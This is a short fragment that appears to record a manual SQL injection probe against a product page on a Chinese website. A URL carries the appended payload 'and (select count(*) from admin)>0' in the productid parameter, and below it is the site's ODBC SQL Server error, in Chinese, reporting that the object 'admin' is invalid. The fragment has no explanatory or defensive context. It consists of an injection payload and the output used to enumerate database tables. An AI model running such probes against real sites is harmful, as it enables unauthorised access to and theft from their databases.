 y com cn/detail asp?productid=392 and (select count(*) from admin)>0
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e37'
[Microsoft][ODBC SQL Server Driver][SQL Server]对象名 'admin' 无效。
/detail.asp, 行 22